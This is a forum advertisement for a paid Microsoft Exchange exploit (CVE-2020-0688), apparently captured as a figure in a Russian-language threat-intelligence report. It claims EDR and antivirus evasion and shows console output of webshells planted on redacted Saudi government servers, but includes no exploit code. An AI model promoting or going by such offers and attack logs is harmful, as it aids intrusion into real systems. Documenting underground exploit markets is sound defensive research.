 CVE-2020-688 Fully automated Exchange Exploit
by drumrlu - May 04, 2020 at 09:06 AM
drumrlu
GOD User
GOD
Posts 6
Threads 3
Joined May 2020
Reputation 73
May 04, 2020 at 09:06 AM #1
Fully automated Exchange Exploit(CVE-2020-0688)
One of the best silent exploits for Microsoft Exchange on the market. Bypass all EDR and AntiVirus Protections. Bypass all
IDS/IPS for traffic detection. Upload Private WebShell on Exchange. Bypass ECP limitations for fully automated exploit.
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
PS F:\CVE-2020-0688> python .\Exploit.py target.txt
[+] Loading 102 Targets ...
[~] Try to loging on .gov.sa
[+] Login is successful on .gov.sa
[~] Try to bypass ECP mitigations
[~] Injecting TextFormattingRunProperties Object
[+] Uploading webshell on %ExchangeInstallPath%\FrontEnd\HttpProxy\owa\auth
[+] Uploading webshell on %ExchangeInstallPath%\ClientAccess\Autodiscover
[+] Uploading webshell on %ExchangeInstallPath%\ClientAccess\Owa\auth
[+] Webshell path: https:// .gov.sa/owa/auth/ .aspx
[+] Webshell path: https:// .gov.sa/ClientAccess/ .aspx
PS F:\CVE-2020-0688>
Price: $90 (BTC)
For more info Contact me: drumrlu@secmail.pro
Reply
Рис. 32. Объявление Drumrlu
о продаже эксплойта